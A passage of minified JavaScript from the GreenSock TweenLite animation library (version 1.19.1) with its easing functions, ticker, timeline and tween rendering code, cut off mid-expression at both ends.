e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},m.ease=new m(.7,.7),g.config=m.config=function(t,e,i){return new m(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){for(var i,s,n,o,r,a,l=(e=e||{}).taper||"none",h=[],c=0,u=0|(e.points||20),p=u,f=!1!==e.randomize,m=!0===e.clamp,g=e.template instanceof t?e.template:null,v="number"==typeof e.strength?.4*e.strength:.4;--p>-1;)i=f?Math.random():1/u*p,s=g?g.getRatio(i):i,"none"===l?n=v:"out"===l?(o=1-i,n=o*o*v):"in"===l?n=i*i*v:.5>i?(o=2*i,n=o*o*.5*v):(o=2*(1-i),n=o*o*.5*v),f?s+=Math.random()*n-.5*n:p%2?s+=.5*n:s-=.5*n,m&&(s>1?s=1:0>s&&(s=0)),h[c++]={x:i,y:s};for(h.sort(function(t,e){return t.x-e.x}),a=new d(1,1,null),p=u;--p>-1;)r=h[p],a=new d(r.x,r.y,a);this._prev=new d(0,0,0!==a.t?a:a.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),s=function(e,i,s){var n=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/r*(Math.asin(1/this._p1)||0),this._p2=r/this._p2},!0),o=n.prototype=new t;return o.constructor=n,o.getRatio=i,o.config=function(t,e){return new n(t,e)},n},u("Elastic",s("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),s("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*a)}),h("SineIn",function(t){return 1-Math.cos(t*a)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},s=t.document,n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var o,r,a,l,h,c=function(t){var e,i=t.split("."),s=n;for(e=0;e<i.length;e++)s[i[e]]=s=s[i[e]]||{};return s},u=c("com.greensock"),d=1e-10,p=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},f=function(){},m=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),g={},v=function(s,o,r,a){this.sc=g[s]?g[s].sc:[],g[s]=this,this.gsClass=null,this.func=r;var l=[];this.check=function(h){for(var u,d,p,f,m,_=o.length,y=_;--_>-1;)(u=g[o[_]]||new v(o[_],[])).gsClass?(l[_]=u.gsClass,y--):h&&u.sc.push(this);if(0===y&&r){if(d=("com.greensock."+s).split("."),p=d.pop(),f=c(d.join("."))[p]=this.gsClass=r.apply(r,l),a)if(n[p]=i[p]=f,!(m="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+s.split(".").pop(),[],function(){return f});else if(m)if(s===e){module.exports=i[e]=f;for(_ in i)f[_]=i[_]}else i[e]&&(i[e][p]=f);for(_=0;_<this.sc.length;_++)this.sc[_].check()}},this.check(!0)},_=t._gsDefine=function(t,e,i,s){return new v(t,e,i,s)},y=u._class=function(t,e,i){return e=e||function(){},_(t,[],function(){return e},i),e};_.globals=n;var T=[0,0,1,1],b=y("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?T.concat(e):T},!0),w=b.map={},x=b.register=function(t,e,i,s){for(var n,o,r,a,l=e.split(","),h=l.length,c=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(o=l[h],n=s?y("easing."+o,null,!0):u.easing[o]||{},r=c.length;--r>-1;)a=c[r],w[o+"."+a]=w[a+o]=n[a]=t.getRatio?t:t[a]||new t};for((a=b.prototype)._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},r=(o=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--r>-1;)a=o[r]+",Power"+r,x(new b(null,null,1,r),a,"easeOut",!0),x(new b(null,null,2,r),a,"easeIn"+(0===r?",easeNone":"")),x(new b(null,null,3,r),a,"easeInOut");w.linear=u.easing.Linear.easeIn,w.swing=u.easing.Quad.easeInOut;var S=y("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(a=S.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var o,r,a=this._listeners[t],c=0;for(this!==l||h||l.wake(),null==a&&(this._listeners[t]=a=[]),r=a.length;--r>-1;)o=a[r],o.c===e&&o.s===i?a.splice(r,1):0===c&&o.pr<n&&(c=r+1);a.splice(c,0,{c:e,s:i,up:s,pr:n})},a.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},a.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for((e=n.length)>1&&(n=n.slice(0)),i=this._eventTarget;--e>-1;)(s=n[e])&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var k=t.requestAnimationFrame,C=t.cancelAnimationFrame,P=Date.now||function(){return(new Date).getTime()},I=P();for(r=(o=["ms","moz","webkit","o"]).length;--r>-1&&!k;)k=t[o[r]+"RequestAnimationFrame"],C=t[o[r]+"CancelAnimationFrame"]||t[o[r]+"CancelRequestAnimationFrame"];y("Ticker",function(t,e){var i,n,o,r,a,c=this,u=P(),p=!(!1===e||!k)&&"auto",m=500,g=33,v=function(t){var e,s,l=P()-I;l>m&&(u+=l-g),I+=l,c.time=(I-u)/1e3,e=c.time-a,(!i||e>0||!0===t)&&(c.frame++,a+=e+(e>=r?.004:r-e),s=!0),!0!==t&&(o=n(v)),s&&c.dispatchEvent("tick")};S.call(c),c.time=c.frame=0,c.tick=function(){v(!0)},c.lagSmoothing=function(t,e){m=t||1/d,g=Math.min(e,m,0)},c.sleep=function(){null!=o&&(p&&C?C(o):clearTimeout(o),n=f,o=null,c===l&&(h=!1))},c.wake=function(t){null!==o?c.sleep():t?u+=-I+(I=P()):c.frame>10&&(I=P()-m+5),n=0===i?f:p&&k?k:function(t){return setTimeout(t,1e3*(a-c.time)+1|0)},c===l&&(h=!0),v(2)},c.fps=function(t){return arguments.length?(i=t,r=1/(i||60),a=this.time+r,void c.wake()):i},c.useRAF=function(t){return arguments.length?(c.sleep(),p=t,void c.fps(i)):p},c.fps(t),setTimeout(function(){"auto"===p&&c.frame<5&&"hidden"!==s.visibilityState&&c.useRAF(!1)},1500)}),(a=u.Ticker.prototype=new u.events.EventDispatcher).constructor=u.Ticker;var E=y("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,V){h||l.wake();var i=this.vars.useFrames?U:V;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});l=E.ticker=new u.Ticker,(a=E.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var O=function(){h&&P()-I>2e3&&l.wake(),setTimeout(O,2e3)};O(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return h||l.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],s=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this;switch(s?s.length:0){case 0:i.call(n);break;case 1:i.call(n,s[0]);break;case 2:i.call(n,s[0],s[1]);break;default:i.apply(n,s)}},a.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=m(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(h||l.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(D.length&&G(),this.render(t,e,!1),D.length&&G())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||d,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(h||t||l.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var A=y("core.SimpleTimeline",function(t){E.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=A.prototype=new E).constructor=A,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,s){var n,o;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(o=t._startTime;n&&n._startTime>o;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},a.rawTime=function(){return h||l.wake(),this._totalTime};var z=y("TweenLite",function(e,i,s){if(E.call(this,i,s),this.render=z.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:z.selector(e)||e;var n,o,r,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?q[z.defaultOverwrite]:"number"==typeof l?l>>0:q[l],(a||e instanceof Array||e.push&&m(e))&&"number"!=typeof e[0])for(this._targets=r=p(e),this._propLookup=[],this._siblings=[],n=0;n<r.length;n++)o=r[n],o?"string"!=typeof o?o.length&&o!==t&&o[0]&&(o[0]===t||o[0].nodeType&&o[0].style&&!o.nodeType)?(r.splice(n--,1),this._targets=r=r.concat(p(o))):(this._siblings[n]=K(o,this,!1),1===l&&this._siblings[n].length>1&&J(o,this,null,1,this._siblings[n])):"string"==typeof(o=r[n--]=z.selector(o))&&r.splice(n+1,1):r.splice(n--,1);else this._propLookup={},this._siblings=K(e,this,!1),1===l&&this._siblings.length>1&&J(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-d,this.render(Math.min(0,-this._delay)))},!0),L=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},M=function(t,e){var i,s={};for(i in t)N[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!j[i]||j[i]&&j[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s};(a=z.prototype=new E).constructor=z,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,z.version="1.19.1",z.defaultEase=a._ease=new b(null,null,1,1),z.defaultOverwrite="auto",z.ticker=l,z.autoSleep=120,z.lagSmoothing=function(t,e){l.lagSmoothing(t,e)},z.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(z.selector=i,i(e)):void 0===s?e:s.querySelectorAll?s.querySelectorAll(e):s.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],R={},$=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,H=function(t){for(var e,i=this._firstPT;i;)e=i.blob?1===t?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):1e-6>e&&e>-1e-6&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},F=function(t,e,i,s){var n,o,r,a,l,h,c,u=[],d=0,p="",f=0;for(u.start=t,u.end=e,t=u[0]=t+"",e=u[1]=e+"",i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match($)||[],o=e.match($)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=o.length,a=0;l>a;a++)c=o[a],h=e.substr(d,e.indexOf(c,d)-d),p+=h||!a?h:",",d+=h.length,f?f=(f+1)%5:"rgba("===h.substr(-5)&&(f=1),c===n[a]||n.length<=a?p+=c:(p&&(u.push(p),p=""),r=parseFloat(n[a]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-r)||0,f:0,m:f&&4>f?Math.round:0}),d+=c.length;return(p+=e.substr(d))&&u.push(p),u.setRatio=H,u},X=function(t,e,i,s,n,o,r,a,l){"function"==typeof s&&(s=s(l||0,t));var h,c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d="get"!==i?i:u?r?t[u](r):t[u]():t[e],p="string"==typeof s&&"="===s.charAt(1),f={t:t,p:e,s:d,f:"function"===c,pg:0,n:n||e,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:p?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-d||0};return("number"!=typeof d||"number"!=typeof s&&!p)&&(r||isNaN(d)||!p&&isNaN(s)||"boolean"==typeof d||"boolean"==typeof s?(f.fp=r,h=F(d,p?f.s+f.c:s,a||z.defaultStringFilter,f),f={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):(f.s=parseFloat(d),p||(f.c=parseFloat(s)-f.s||0))),f.c?((f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f):void 0},B=z._internals={isArray:m,isSelector:L,lazyTweens:D,blobDif:F},j=z._plugins={},Y=B.tweenLookup={},W=0,N=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=E._rootFramesTimeline=new A,V=E._rootTimeline=new A,Q=30,G=B.lazyRender=function(){var t,e=D.length;for(R={};--e>-1;)(t=D[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};V._startTime=l.time,U._startTime=l.frame,V._active=U._active=!0,setTimeout(G,1),E._updateRoot=z.render=function(){var t,e,i;if(D.length&&G(),V.render((l.time-V._startTime)*V._timeScale,!1,!1),U.render((l.frame-U._startTime)*U._timeScale,!1,!1),D.length&&G(),l.frame>=Q){Q=l.frame+(parseInt(z.autoSleep,10)||120);for(i in Y){for(t=(e=Y[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=V._first)||i._paused)&&z.autoSleep&&!U._first&&1===l._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||l.sleep()}}},l.addEventListener("tick",E._updateRoot);var K=function(t,e,i){var s,n,o=t._gsTweenID;if(Y[o||(t._gsTweenID=o="t"+W++)]||(Y[o]={target:t,tweens:[]}),e&&(s=Y[o].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return Y[o].tweens},Z=function(t,e,i,s){var n,o,r=t.vars.onOverwrite;return r&&(n=r(t,e,i,s)),(r=z.onOverwrite)&&(o=r(t,e,i,s)),!1!==n&&!1!==o},J=function(t,e,i,s,n){var o,r,a,l;if(1===s||s>=4){for(l=n.length,o=0;l>o;o++)if((a=n[o])!==e)a._gc||a._kill(null,t,e)&&(r=!0);else if(5===s)break;return r}var h,c=e._startTime+d,u=[],p=0,f=0===e._duration;for(o=n.length;--o>-1;)(a=n[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||tt(e,0,f),0===tt(a,h,f)&&(u[p++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((f||!a._initted)&&c-a._startTime<=2e-10||(u[p++]=a)));for(o=p;--o>-1;)if(a=u[o],2===s&&a._kill(i,t,e)&&(r=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Z(a,e))continue;a._enabled(!1,!1)&&(r=!0)}return r},tt=function(t,e,i){for(var s=t._timeline,n=s._timeScale,o=t._startTime;s._timeline;){if(o+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return o/=n,o>e?o-e:i&&o===e||!t._initted&&2*d>o-e?d:(o+=t.totalDuration()/t._timeScale/n)>e+d?0:o-e-d};a._init=function(){var t,e,i,s,n,o,r=this.vars,a=this._overwrittenProps,l=this._duration,h=!!r.immediateRender,c=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in r.startAt)n[s]=r.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==r.lazy,n.startAt=n.delay=null,this._startAt=z.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(r.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in r)N[s]&&"autoCSS"!==s||(i[s]=r[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==r.lazy,i.immediateRender=h,this._startAt=z.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,r.easeParams):w[c]||z.defaultEase:z.defaultEase,r.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,t=0;o>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(e&&z._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},a._initProps=function(e,i,s,n,o){var r,a,l,h,c,u;if(null==e)return!1;R[e._gsTweenID]&&G(),this.vars.css||e.style&&e!==t&&e.nodeType&&j.css&&!1!==this.vars.autoCSS&&M(this.vars,e);for(r in this.vars)if(u=this.vars[r],N[r])u&&(u instanceof Array||u.push&&m(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[r]=u=this._swapSelfInParams(u,this));else if(j[r]&&(h=new j[r])._onInitTween(e,this.vars[r],this,o)){for(this._firstPT=c={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:h._priority,m:0},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else i[r]=X.call(this,e,r,"get",u,r,0,null,this.vars.stringFilter,o);return n&&this._kill(n,e)?this._initProps(e,i,s,n,o):this._overwrite>1&&this._firstPT&&s.length>1&&J(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n,o)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(R[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,n,o,r,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7&&t>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===d&&"isPause"!==this.data)&&h!==t&&(i=!0,h>d&&(n="onReverseComplete")),this._rawPrevTime=r=!e||t||h===t?t:d);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==d||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=r=!e||t||h===t?t:d)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,u=this._easeType,p=this._easePower;(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===p?c*=c:2===p?c*=c*c:3===p?c*=c*c*c:4===p&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,D.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||s||i)&&this._callback("onUpdate")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof 